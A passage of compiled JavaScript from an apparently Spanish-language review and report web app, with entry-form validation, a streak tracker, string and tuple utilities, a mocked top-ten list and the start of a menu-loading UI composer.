require("com.project.comps/HLReviewContentUtils");var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var ivos_js_1 = require("ivos-js");var ivos_js_2 = require("ivos-js");var StartEntryBaseController = (function (_super) {__extends(StartEntryBaseController, _super);function StartEntryBaseController() {var _this = _super.call(this) || this;_this.LOGGER = new ivos_js_1.Logger(_this.constructor.name);_this.afterCompose2 = function (dto) {return ivos_js_1.Mono.fromAction(function () {_this.initBasicForm();ivos_js_2.Utils.ui.onClick('btn-send', function () { return _this.startEntryIfAllowed(); });});};_this.startEntryIfAllowed = function () {return ivos_js_1.Mono.if(ivos_js_2.Utils.app.sessionExists(false)).whenTrue(function () { return _this.validateFormConstraintsAndStartEntry(); }).whenFalseDo(function () { return ivos_js_1.Notifier.showToast(Labels.Experiences.PAGE_LOGIN_REQUIRED); });};_this.validateFormConstraintsAndStartEntry = function () {return ivos_js_1.Mono.if(ivos_js_2.Utils.ui.validForm('form-start-entry')).whenTrue(function () { return _this.validateFormAndStartEntry(ivos_js_2.Utils.ui.getFormDataAsDto('form-start-entry')); }).whenFalseDoNothing();};_this.validateFormAndStartEntry = function (dto) {return ivos_js_1.Mono.if(_this.isValidForm(dto)).whenTrue(function () { return _this.prepareAndStartEntry(dto); }).whenFalseDoNothing();};_this.prepareAndStartEntry = function (dto) {return ivos_js_1.Mono.defer(function () {var geo = new ivos_js_1.GeoComp().getGeoDto();var ph = _this.getCleanedPhone();dto.phoneNumber = ph ? "".concat(ivos_js_2.Utils.ui.getInput('in-prefix').value).concat(ph) : null;dto.lat = geo.lat;dto.lon = geo.lng;dto.countryCode = geo.country;dto.ubication = "".concat(geo.country, ", ").concat(geo.name);var name = _this.getCleanName(dto.name);dto.name = name ? name : 'Desconocido';return _this.startEntry(dto).doOnSuccess(function () {var form = document.getElementById('form-start-entry');if (form && form['reset']) {form['reset']();}_this.initLocator();}).ignore();});};_this.afterPastePhone = function () {return ivos_js_1.Mono.delay(250).thenDefer(function () { return _this.handlePastedPhone(); });};_this.handlePastedPhone = function () {return ivos_js_1.Mono.fromAction(function () {var phone = ivos_js_2.Utils.ui.getInput('in-phone-number').value.trim();var country = ProjectUtils_1.ProjectUtils.getCountryByPhone(phone);if (country) {ivos_js_2.Utils.ui.getInput('in-phone-number').value = phone.substring(country.code.length).trim();ivos_js_2.Utils.ui.getInput('in-prefix').value = country.code;}});};_this.isValidForm = function (dto) {if (!_this.isValidCustomForm(dto))return false;if (!_this.isValidTwitterData(dto))return false;if (!_this.isValidDescriptionTags(dto))return false;if (!_this.isValidPhone(dto))return false;return true;};_this.isValidTwitterData = function (dto) {var tw0 = ProjectUtils_1.ProjectUtils.getTwitterFromUrl(dto.twitter);var tw1 = ProjectUtils_1.ProjectUtils.getTwitterFromUrl(dto.twitter1);var tw2 = ProjectUtils_1.ProjectUtils.getTwitterFromUrl(dto.twitter2);dto.twitter = tw0 ? tw0 : dto.twitter;dto.twitter1 = tw1 ? tw1 : dto.twitter1;dto.twitter2 = tw2 ? tw2 : dto.twitter2;if (!_this.isValidRequredTwitter(dto.twitter))return false;if (!_this.isValidTwitter(dto.twitter))return false;if (!_this.isValidTwitter(dto.twitter1))return false;if (!_this.isValidTwitter(dto.twitter2))return false;return true;};_this.isValidDescriptionTags = function (dto) {return HLReviewContentUtils_1.HLReviewContentUtils.validateTags(dto.description);};_this.getCleanedPhone = function () {var withoutPhone = ivos_js_2.Utils.ui.getInput('check-without-phone').checked;return withoutPhone ? null : ivos_js_2.Utils.ui.getInput('in-phone-number').value.replace(/\D/g, '');};return _this;}StartEntryBaseController.prototype.getCleanName = function (name) {name = name ? name : '';var exp = "%5E%5Ba-zA-Z%C3%A1%C3%A9%C3%AD%C3%B3%C3%BA%C3%81%C3%89%C3%8D%C3%93%C3%9A%C3%A0%C3%A8%C3%AC%C3%B2%C3%B9%C3%80%C3%88%C3%8C%C3%92%C3%99%C3%A2%C3%AA%C3%AE%C3%B4%C3%BB%C3%82%C3%8A%C3%8E%C3%94%C3%9B%C3%A4%C3%AB%C3%AF%C3%B6%C3%BC%C3%84%C3%8B%C3%8F%C3%96%C3%9C%C3%B1%C3%91'%20%5D%2B%24";var regex = new RegExp(decodeURIComponent(exp));return name.split('').filter(function (caracter) { return regex.test(caracter); }).join('').replace(/\s+/g, ' ').trim();};StartEntryBaseController.prototype.initBasicForm = function () {var _this = this;if (!ivos_js_2.Utils.app.sessionExists(false)) {ivos_js_2.Utils.ui.showNotificationOk(Labels.Experiences.PAGE_LOGIN_REQUIRED);}this.initLocator();ivos_js_2.Utils.ui.onClickDo('check-without-phone', function () { return _this.evallHasPhoneCheckChange(); });ivos_js_2.Utils.ui.onEvent('in-phone-number', 'paste', function () { return _this.afterPastePhone(); });};StartEntryBaseController.prototype.initLocator = function () {var _this = this;var cityLocCont = document.getElementById('filter-city');if (cityLocCont) {cityLocCont.innerHTML = '';}var geoComp = new ivos_js_1.GeoComp();var currentGeo = geoComp.getGeoDto();this.renderCountryAndPrefix(currentGeo.country);geoComp.composeContryCityLocators('filter-city', function (geoDto) { return _this.renderCountryAndPrefix(geoDto.country); });};StartEntryBaseController.prototype.evallHasPhoneCheckChange = function () {var twSpan = ivos_js_2.Utils.ui.getInput('in-twitter').parentElement;var helper = twSpan.querySelectorAll('span')[0];var withoutPhone = ivos_js_2.Utils.ui.getInput('check-without-phone').checked;if (withoutPhone) {ivos_js_2.Utils.ui.getInput('in-phone-number').value = '';ivos_js_2.Utils.ui.getInput('in-phone-number').removeAttribute('required');ivos_js_2.Utils.ui.getInput('in-phone-number').setAttribute('disabled', '');ivos_js_2.Utils.ui.getInput('in-twitter').setAttribute('required', '');helper.innerText = 'Cuenta principal (Dato requerido)';}else {ivos_js_2.Utils.ui.getInput('in-phone-number').removeAttribute('disabled');ivos_js_2.Utils.ui.getInput('in-phone-number').setAttribute('required', '');ivos_js_2.Utils.ui.getInput('in-twitter').removeAttribute('required');helper.innerText = 'Cuenta principal (Dato opcional)';}};StartEntryBaseController.prototype.renderCountryAndPrefix = function (countryCode) {var countries = ivos_js_1.ProjectCfg.details['country'];var country = ivos_js_1.Items.of(countries).findFirst(function (it) { return it['codeB'] == countryCode; }).get();if (country && country['code']) {var prefix = country['code'];ivos_js_2.Utils.ui.getInput('in-prefix').value = prefix ? prefix : '';}};StartEntryBaseController.prototype.isValidRequredTwitter = function (tw) {var withoutPhone = ivos_js_2.Utils.ui.getInput('check-without-phone').checked;if (withoutPhone && (!tw || !tw.trim())) {ivos_js_2.Utils.ui.showNotificationWarn(Labels.Experiences.POST_TW_REQUIRED);return false;}else {return true;}};StartEntryBaseController.prototype.isValidTwitter = function (tw) {var isValid;tw = tw ? tw.trim().toLowerCase() : null;if (tw) {if (tw.length > 1 && tw.length < 45 && !ivos_js_2.Utils.str.contains(tw, ' ')) {if (tw.charAt(0) != '@' || (tw.charAt(0) == '@' && tw.length > 2)) {isValid = !ivos_js_2.Utils.str.contains(tw, 'no_tiene') && !ivos_js_2.Utils.str.contains(tw, 'no-tiene') && !ivos_js_2.Utils.str.contains(tw, 'notiene');}else {isValid = false;}}else {isValid = false;}}else {isValid = true;}if (!isValid) {ivos_js_2.Utils.ui.showNotificationWarn(Labels.Experiences.POST_TW_INVALID, [tw]);}return isValid;};StartEntryBaseController.prototype.isValidPhone = function (dto) {var validData = true;var phone = this.getCleanedPhone();if (phone != null) {if (phone.length < 9) {ivos_js_2.Utils.ui.showNotificationWarn(Labels.Experiences.POST_INVALID_PHONE, [phone]);validData = false;}else {for (var auxI = 0; auxI <= 99; auxI++) {var pair = '';if (auxI < 9) {pair = "0".concat(auxI);}else {pair = "".concat(auxI);}var invalidPhoneBuilder = [];for (var j = 0; j < 4; j++) {invalidPhoneBuilder.push(pair);}var invalidPhone = invalidPhoneBuilder.join("");if (phone.indexOf(invalidPhone) != -1) {ivos_js_2.Utils.ui.showNotificationWarn(Labels.Experiences.POST_INVALID_PHONE, [phone]);validData = false;break;}}}}return validData;};return StartEntryBaseController;}(ivos_js_1.BaseController));exports.StartEntryBaseController = StartEntryBaseController; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ivos_js_1 = require("ivos-js");var StartEntryBaseController_1 = require("./StartEntryBaseController");var ProjectActions_1 = require("com.project.generated/ProjectActions");var StartEntryByQuestionController = (function (_super) {__extends(StartEntryByQuestionController, _super);function StartEntryByQuestionController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.startEntry = function (dto) {return ProjectActions_1.ProjectActions.hlEntries.startByQuestion(dto).doOnSuccess(function () { return ivos_js_1.Utils.ui.showToast(Labels.Experiences.QUESTION_WAS_SENT); });};return _this_1;}StartEntryByQuestionController.prototype.getViewsToPreLoad = function () {return [];};;StartEntryByQuestionController.prototype.getDataSupplier = function () {return null;};StartEntryByQuestionController.prototype.mapBeforeComposeView = function (dto) {return dto;};;StartEntryByQuestionController.prototype.isValidCustomForm = function (dto) {var isValid = true;if (!dto.description || dto.description.length < 10 || dto.description.indexOf(' ') == dto.description.lastIndexOf(' ')) {isValid = false;ivos_js_1.Utils.ui.showNotificationWarn(Labels.EntryReview.TOO_SHORT_QUESTION);}return isValid;};return StartEntryByQuestionController;}(StartEntryBaseController_1.StartEntryBaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ivos_js_1 = require("ivos-js");var StartEntryBaseController_1 = require("./StartEntryBaseController");var ProjectActions_1 = require("com.project.generated/ProjectActions");var StreakComp_1 = require("com.project.comps/StreakComp");var StartEntryByRateController = (function (_super) {__extends(StartEntryByRateController, _super);function StartEntryByRateController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.startEntry = function (dto) {return ProjectActions_1.ProjectActions.hlEntries.startByExperience(dto, new StreakComp_1.StreakComp().calcStreakToday()).flatMap(function (resp) {return new StreakComp_1.StreakComp().handleStreak(resp).thenReturn(true);}).doOnSuccess(function () { return ivos_js_1.Utils.ui.showToast(Labels.Experiences.RATE_WAS_SENT); });};return _this_1;}StartEntryByRateController.prototype.getViewsToPreLoad = function () {return [];};;StartEntryByRateController.prototype.getDataSupplier = function () {return null;};StartEntryByRateController.prototype.mapBeforeComposeView = function (dto) {return dto;};;StartEntryByRateController.prototype.isValidCustomForm = function (dto) {var isValid = true;if (!dto.description || dto.description.length < 10 || dto.description.indexOf(' ') == dto.description.lastIndexOf(' ')) {isValid = false;ivos_js_1.Utils.ui.showNotificationWarn(Labels.EntryReview.TOO_SHORT_REVIEW);}else if (!dto.stars) {isValid = false;ivos_js_1.Utils.ui.showNotificationWarn(Labels.EntryReview.STARS_REQUIRED);}return isValid;};return StartEntryByRateController;}(StartEntryBaseController_1.StartEntryBaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ivos_js_1 = require("ivos-js");var StartEntryBaseController_1 = require("./StartEntryBaseController");var ProjectActions_1 = require("com.project.generated/ProjectActions");var StreakComp_1 = require("com.project.comps/StreakComp");var StartEntryByReportController = (function (_super) {__extends(StartEntryByReportController, _super);function StartEntryByReportController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.startEntry = function (dto) {return ProjectActions_1.ProjectActions.hlEntries.startByReport2(dto, new StreakComp_1.StreakComp().calcStreakToday()).flatMap(function (resp) {return new StreakComp_1.StreakComp().handleStreak(resp).thenReturn(true);}).doOnSuccess(function () { return ivos_js_1.Utils.ui.showToast(Labels.Experiences.REPORT_WAS_SENT); });};return _this_1;}StartEntryByReportController.prototype.getViewsToPreLoad = function () {return [];};;StartEntryByReportController.prototype.getDataSupplier = function () {return null;};StartEntryByReportController.prototype.mapBeforeComposeView = function (dto) {return dto;};;StartEntryByReportController.prototype.isValidCustomForm = function (dto) {var isValid = true;if (!dto.description || dto.description.length < 10 || dto.description.indexOf(' ') == dto.description.lastIndexOf(' ')) {isValid = false;ivos_js_1.Utils.ui.showNotificationWarn(Labels.Experiences.REPORT_TOO_SHORT);}else if (!dto.reportLk) {isValid = false;ivos_js_1.Utils.ui.showNotificationWarn(Labels.Experiences.REPORT_TYPE_REQUIRED);}return isValid;};return StartEntryByReportController;}(StartEntryBaseController_1.StartEntryBaseController)); var ivos_js_1 = require("ivos-js");var StreakComp = (function () {function StreakComp() {var _this = this;this.lsStreakDate = 'streak-date';this.handleStreak = function (dto) {return ivos_js_1.Mono.if(_this.calcStreakToday()).whenTrue(function () { return _this.showStreak(dto); }).whenFalseDoNothing();};this.showStreak = function (dto) {return ivos_js_1.Mono.fromAction(function () { return _this.normilizeStreak(dto); }).thenDefer(function () { return ivos_js_1.Notifier.showNotificationByView(Views.HL_CLI_STREAK, dto); }).thenDo(function () { return ivos_js_1.Utils.stg.setLocalItem(_this.lsStreakDate, ivos_js_1.LocalDate.now().toString()); });};this.normilizeStreak = function (dto) {dto['cliName'] = ivos_js_1.Utils.stg.getLocalItem(ivos_js_1.Constants.LS_NAME);dto['cliLogin'] = ivos_js_1.Utils.stg.getLocalItem(ivos_js_1.Constants.LS_LOGIN);if (dto.counter) {if (dto.isWeekly) {dto['streak1'] = _this.getStreakWeeklyDesc(dto.counter);}else if (dto.isBiWeekly) {dto['streak1'] = _this.getStreakBiWeeklyDesc(dto.counter);}else if (dto.isMonthly) {dto['streak1'] = _this.getStreakMonthlyDesc(dto.counter);}if (dto.counter2) {if (dto.isBiWeekly2) {dto['streak2'] = _this.getStreakBiWeeklyDesc(dto.counter2);}else if (dto.isMonthly2) {dto['streak2'] = _this.getStreakMonthlyDesc(dto.counter2);}}}else {dto['streak1'] = ivos_js_1.Objects.of({counter: 0,mainDesc: 'semanas de racha',auxDesc: 'Para recuperar o iniciar tu racha comparte una experiencia cada semana, quincena o mes',level: 0});}};this.getStreakWeeklyDesc = function (counter) {var desc;var mainDesc;var level;if (counter > 4 && counter < 52) {counter = parseFloat((counter / 4.333).toFixed(1));level = ivos_js_1.Utils.num.trunc((ivos_js_1.Utils.num.trunc(counter) * 100) / 12);mainDesc = 'meses de racha!';}else if (counter >= 52) {counter = 1;level = 100;mainDesc = 'año de racha!';}else {level = ivos_js_1.Utils.num.trunc((counter * 100) / 5);mainDesc = 'semanas de racha!';}desc = "con al menos 1 experiencia a la semana";return ivos_js_1.Objects.of({ counter: counter, mainDesc: mainDesc, auxDesc: desc, level: level });};this.getStreakBiWeeklyDesc = function (counter) {var desc;var mainDesc;var level;if (counter > 2 && counter < 24) {counter = parseFloat((counter / 2).toFixed(1));level = ivos_js_1.Utils.num.trunc((ivos_js_1.Utils.num.trunc(counter) * 100) / 12);mainDesc = 'meses de racha!';}else if (counter >= 24) {counter = 1;level = 100;mainDesc = 'año de racha!';}else {counter = 1;level = 8;mainDesc = 'mes de racha!';}desc = "con al menos 1 experiencia a la quincena";return ivos_js_1.Objects.of({ counter: counter, mainDesc: mainDesc, auxDesc: desc, level: level });};this.getStreakMonthlyDesc = function (counter) {var desc;var mainDesc;var level;if (counter < 12) {level = ivos_js_1.Utils.num.trunc((counter * 100) / 12);mainDesc = 'meses de racha!';}else {counter = 1;level = 100;mainDesc = 'año de racha!';}desc = "con al menos 1 experiencia al mes";return ivos_js_1.Objects.of({ counter: counter, mainDesc: mainDesc, auxDesc: desc, level: level });};this.isModay = function (date) { return date.getDate().getDay() == 1; };this.is1st = function (date) { return date.getDate().getDate() == 1; };this.is16th = function (date) { return date.getDate().getDate() == 16; };}StreakComp.prototype.calcStreakToday = function () {var lastStreakDate = ivos_js_1.Utils.stg.getLocalItem(this.lsStreakDate);return this.calcStreakToday0(lastStreakDate, ivos_js_1.LocalDate.now());};StreakComp.prototype.calcStreakToday0 = function (lastDate, today) {if (ivos_js_1.StringUtils.isBlank(lastDate))return true;if (lastDate != today.toString()) {if (this.isModay(today) || this.is1st(today) || this.is16th(today))return true;if (this.isLastDateOutOfDate(lastDate, today))return true;}return false;};StreakComp.prototype.getLastExpectedDate = function (today) {var dayOfWeek = today.getDate().getDay();var lastMonday = today.minusDays(dayOfWeek == 0 ? 6 : (dayOfWeek - 1));var lastDate = today.getDate().getDate() <= 15 ? today.withDay(1) : today.withDay(16);return lastMonday.isAfter(lastDate) ? lastMonday : lastDate;};StreakComp.prototype.isLastDateOutOfDate = function (lastDate, today) {var lastCalcDate = ivos_js_1.LocalDate.parse(lastDate);var lastExpecteDate = this.getLastExpectedDate(today);return lastExpecteDate.isAfter(lastCalcDate);};return StreakComp;}());exports.StreakComp = StreakComp; var StringUtils = (function () {function StringUtils() {}StringUtils.replaceAll = function (original, need, replace) {return original.replace(new RegExp(need, 'g'), replace);};StringUtils.isBlank = function (str) {return !str || !str.trim();};StringUtils.isNotBlank = function (str) {return !StringUtils.isBlank(str);};StringUtils.trimToNull = function (str) {return StringUtils.isBlank(str) ? null : str.trim();};StringUtils.trimToEmpty = function (str) {return StringUtils.isBlank(str) ? '' : str.trim();};StringUtils.contains = function (str, needed) {return str && needed && str.indexOf(needed) != -1;};StringUtils.notContains = function (str, needed) {return !StringUtils.contains(str, needed);};StringUtils.startsWith = function (str, needed) {return str && needed && str.indexOf(needed) == 0;};StringUtils.endstWith = function (str, needed) {return str && needed && str.length >= needed.length && str.lastIndexOf(needed) == (str.length - needed.length);};StringUtils.take = function (str, n) {return str && str.length > n ? str.substring(0, n) : str;};StringUtils.takeLast = function (str, n) {return str && str.length > n ? str.substring(str.length - n) : str;};StringUtils.padStart = function (originalString, targetLength, padString) {if (padString === void 0) { padString = ' '; }if (targetLength <= originalString.length) {return originalString;}var paddingNeeded = targetLength - originalString.length;var padding = '';while (padding.length < paddingNeeded) {padding += padString;}padding = padding.slice(0, paddingNeeded);return padding + originalString;};return StringUtils;}());exports.StringUtils = StringUtils; var UtilsZ_1 = require("./UtilsZ");var TextBuilder = (function () {function TextBuilder(text) {this.text = text ? text : '';}TextBuilder.of = function (text) {return new TextBuilder(text);};TextBuilder.prototype.toLowerCase = function () {this.text = this.text.toLowerCase();return this;};TextBuilder.prototype.append = function (p) {this.text = "".concat(this.text).concat(p);return this;};TextBuilder.prototype.normalize = function () {this.text = UtilsZ_1.Utils.str.normalize(this.text);return this;};TextBuilder.prototype.replaceAll = function (need, replacement) {this.text = UtilsZ_1.Utils.str.replaceAll(this.text, need, replacement);return this;};TextBuilder.prototype.get = function () {return this.text;};return TextBuilder;}());exports.TextBuilder = TextBuilder; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ivos_js_1 = require("ivos-js");var ivos_js_2 = require("ivos-js");var ivos_js_3 = require("ivos-js");var ivos_js_4 = require("ivos-js");var Top10Controller = (function (_super) {__extends(Top10Controller, _super);function Top10Controller() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_2.Mono.fromAction(function () {new ivos_js_1.GeoComp().composeContryCityLocators('filter-city', function (geoDto) { return _this_1.showTop10(geoDto).subscribe(); });});};_this_1.showTop10 = function (geoDto) {return _this_1.mockTopTen().map(function (it) {return _this_1.fillAuxData(it);}).map(function (top10) {document.getElementById('top-10').innerHTML = ivos_js_1.HBS.compileHbs(_this_1.getHBS(), top10);}).ignore();};_this_1.mockTopTen = function () {return ivos_js_2.Mono.fromSupplier(function () {return ivos_js_3.Objects.of({top: ivos_js_1.Items.ofRange(1, 10).map(function (i) { return ivos_js_3.Objects.of({idEntry: 0,name: ivos_js_4.Utils.str.rand(ivos_js_4.Utils.num.getRandom(10) + 5),rating: parseFloat("3.".concat(ivos_js_4.Utils.num.getRandom(50) + 50)),votes: ivos_js_4.Utils.num.getRandom(10) + 10,source: ivos_js_4.Utils.num.getRandom(2) % 2 == 0 ? "https://".concat(ivos_js_4.Utils.str.rand(ivos_js_4.Utils.num.getRandom(10) + 5), ".com") : null,twUsername: ivos_js_4.Utils.num.getRandom(2) % 2 == 0 ? ivos_js_4.Utils.str.rand(ivos_js_4.Utils.num.getRandom(10) + 5) : null,twImg: null,phone: _this_1.getRandomPhone()}); }).get()});});};_this_1.getRandomPhone = function () {return "+31 ".concat(ivos_js_4.Utils.num.getRandom(9)).concat(ivos_js_4.Utils.num.getRandom(9), " ").concat(ivos_js_4.Utils.num.getRandom(9000) + 1000, " ").concat(ivos_js_4.Utils.num.getRandom(9000) + 1000);};_this_1.fillAuxData = function (resp) {resp.top = resp.top ? resp.top.map(function (it) { return _this_1.fillDtoAuxData(it); }) : [];resp.top = resp.top.sort(function (a, b) { return b.rating - a.rating; }).map(function (a, b) { a['ranking'] = b + 1; return a; });return resp;};_this_1.fillDtoAuxData = function (dto) {if (dto.rating) {dto['stars'] = "".concat(dto.rating + 0.000001).substring(0, 4);}var rnd = Math.min(ivos_js_4.Utils.num.getRandom(18) + 1, 18);dto['randomClass'] = "pic-rnd-th-".concat(rnd);dto['link'] = '#';dto.source = dto.source ? _this_1.getHostSource(dto.source) : null;return dto;};_this_1.getHBS = function () {return "\n{{#each top}}\n <div class=\"entry-item\" id=\"ei-{{id}}\">\n            <div style=\"float: left;padding-right: 10px;padding-top: 10px;\">\n                <span class=\"text-white\">{{ranking}}</span>\n            </div>\n            <div class=\"ei-img\">\n                <a href=\"{{link}}\"  >\n                    <div class=\"pic-profile {{randomClass}}\">\n                        {{#if twImg}}\n                            <img src=\"{{twImg}}\" />\n                        {{/if}}\n                    </div>\n                </a>\n                 \n            </div>\n            <div class=\"ei-info-full\">\n                <div class=\"ei-name\">\n                \n                    <a href=\"{{link}}\"  > \n                        {{#if stars}}\n                            {{stars}}  &#11088; \n                        {{else}}\n                            <span class=\"ei-no-stars\">_._ &#x2606;</span>\n                        {{/if}}\n                    &#183;\n                    \n                    </a>\n\n                    <a href=\"{{link}}\"   class=\"blured\"> \n                    &#183;\n                    {{name}} {{#if source}} de {{source}} {{/if}}\n                    </a>\n                </div>\n                <div class=\"ei-contact-data \">\n                \n                    <a href=\"{{link}}\"  >\n                    Experiencias  {{votes}}\n                    &#183; \n                    </a>\n                    <a href=\"{{link}}\"  class=\"blured\">\n                    {{#if phone}}\n                        {{phone}} \n                        &#183;\n                    {{/if}}\n                    {{twUsername}}\n                    </a>\n                </div>\n            </div>\n        </div>\n{{/each}}\n        ";};return _this_1;}Top10Controller.prototype.getViewsToPreLoad = function () {return [];};;Top10Controller.prototype.getDataSupplier = function () {return null;};Top10Controller.prototype.mapBeforeComposeView = function (dto) {return dto;};;Top10Controller.prototype.getHostSource = function (source) {var x;try {x = new URL(source).host;}catch (error) {x = '';}return x;};return Top10Controller;}(ivos_js_1.BaseController)); var Tuples = (function () {function Tuples() {}Tuples.of2 = function (t1, t2) {return new Tuple2({ t1: t1, t2: t2 });};Tuples.of3 = function (t1, t2, t3) {return new Tuple3({ t1: t1, t2: t2, t3: t3 });};Tuples.of4 = function (t1, t2, t3, t4) {return new Tuple4({ t1: t1, t2: t2, t3: t3, t4: t4 });};Tuples.of5 = function (t1, t2, t3, t4, t5) {return new Tuple5({ t1: t1, t2: t2, t3: t3, t4: t4, t5: t5 });};return Tuples;}());exports.Tuples = Tuples;var Tuple2 = (function () {function Tuple2(tuple) {var _this = this;this.get1 = function () { return _this.tuple.t1; };this.get2 = function () { return _this.tuple.t2; };this.tuple = tuple;}Tuple2.prototype.add = function (item) {this.tuple.t3 = item;return new Tuple3(this.tuple);};return Tuple2;}());exports.Tuple2 = Tuple2;var Tuple3 = (function () {function Tuple3(tuple) {var _this = this;this.get1 = function () { return _this.tuple.t1; };this.get2 = function () { return _this.tuple.t2; };this.get3 = function () { return _this.tuple.t3; };this.tuple = tuple;}Tuple3.prototype.add = function (item) {this.tuple.t4 = item;return new Tuple4(this.tuple);};return Tuple3;}());exports.Tuple3 = Tuple3;var Tuple4 = (function () {function Tuple4(tuple) {var _this = this;this.get1 = function () { return _this.tuple.t1; };this.get2 = function () { return _this.tuple.t2; };this.get3 = function () { return _this.tuple.t3; };this.get4 = function () { return _this.tuple.t4; };this.tuple = tuple;}Tuple4.prototype.add = function (item) {this.tuple.t5 = item;return new Tuple5(this.tuple);};return Tuple4;}());exports.Tuple4 = Tuple4;var Tuple5 = (function () {function Tuple5(tuple) {var _this = this;this.get1 = function () { return _this.tuple.t1; };this.get2 = function () { return _this.tuple.t2; };this.get3 = function () { return _this.tuple.t3; };this.get4 = function () { return _this.tuple.t4; };this.get5 = function () { return _this.tuple.t5; };this.tuple = tuple;}Tuple5.prototype.add = function (item) {this.tuple.t6 = item;return new Tuple6(this.tuple);};return Tuple5;}());exports.Tuple5 = Tuple5;var Tuple6 = (function () {function Tuple6(tuple) {var _this = this;this.get1 = function () { return _this.tuple.t1; };this.get2 = function () { return _this.tuple.t2; };this.get3 = function () { return _this.tuple.t3; };this.get4 = function () { return _this.tuple.t4; };this.get5 = function () { return _this.tuple.t5; };this.get6 = function () { return _this.tuple.t6; };this.tuple = tuple;}Tuple6.prototype.add = function (item) {this.tuple.t7 = item;return new Tuple7(this.tuple);};return Tuple6;}());exports.Tuple6 = Tuple6;var Tuple7 = (function () {function Tuple7(tuple) {var _this = this;this.get1 = function () { return _this.tuple.t1; };this.get2 = function () { return _this.tuple.t2; };this.get3 = function () { return _this.tuple.t3; };this.get4 = function () { return _this.tuple.t4; };this.get5 = function () { return _this.tuple.t5; };this.get6 = function () { return _this.tuple.t6; };this.get7 = function () { return _this.tuple.t7; };this.tuple = tuple;}Tuple7.prototype.add = function (item) {this.tuple.t8 = item;return new Tuple8(this.tuple);};return Tuple7;}());exports.Tuple7 = Tuple7;var Tuple8 = (function () {function Tuple8(tuple) {var _this = this;this.get1 = function () { return _this.tuple.t1; };this.get2 = function () { return _this.tuple.t2; };this.get3 = function () { return _this.tuple.t3; };this.get4 = function () { return _this.tuple.t4; };this.get5 = function () { return _this.tuple.t5; };this.get6 = function () { return _this.tuple.t6; };this.get7 = function () { return _this.tuple.t7; };this.get8 = function () { return _this.tuple.t8; };this.tuple = tuple;}return Tuple8;}());exports.Tuple8 = Tuple8;  var _05_AppContext_1 = require("com.ivos.ts.commons.cfg/_05_AppContext");var _02_Constants_1 = require("com.ivos.ts.commons.cfg/_02_Constants");var FwkActions_1 = require("com.ivos.ts.commons.http/FwkActions");var _09_Logger_1 = require("com.ivos.ts.commons.utils/_09_Logger");var UtilsZ_1 = require("com.ivos.ts.commons.utils/UtilsZ");var HBS_1 = require("com.ivos.ts.commons.utils/HBS");var _01_ProjectCfg_1 = require("com.ivos.ts.commons.cfg/_01_ProjectCfg");var Mono_1 = require("com.ivos.ts.commons.mono/Mono");var Items_1 = require("com.ivos.ts.commons.utils/Items");var SecurityService_1 = require("com.ivos.ts.services/SecurityService");var Auditor_1 = require("./Auditor");var UIComposer = (function () {function UIComposer() {var _this = this;this.LOGGER = new _09_Logger_1.Logger(this.constructor.name);this.initResourcesAndComposeView = function () {return Mono_1.Mono.defer(function () {var appId = _this.projectComp.getAppId();var areaId = _this.projectComp.getAreaId();var lsMenuKey = "".concat(_02_Constants_1.Constants.LS_MENU, "_").concat(appId, "_").concat(areaId);var menuJson = UtilsZ_1.Utils.stg.getLocalItem(lsMenuKey);var needLoadSession = menuJson == null || _this.needLoadSessionDataAndMenu();if (needLoadSession) {_this.LOGGER.debug("Loading session");return FwkActions_1.FwkActions.security.getMenu(appId, areaId).flatMap(function (menuResponse) {localStorage.setItem(lsMenuKey, JSON.stringify(menuResponse.menu));_this.processMenuResponse(menuResponse);return _this.injectResourceVersionToItems(menuResponse.menu).flatMap(function (menu) {return _this.buildMenuBar(menu);});}).then(_this.initControllerAndComposeView());}else {return _this.injectResourceVersionToItems(JSON.parse(menuJson)).flatMap(function (menu) {return _this.buildMenuBar(menu);}).then(_this.initControllerAndComposeView());}});};this.buildMenuBar = function (menu) {return 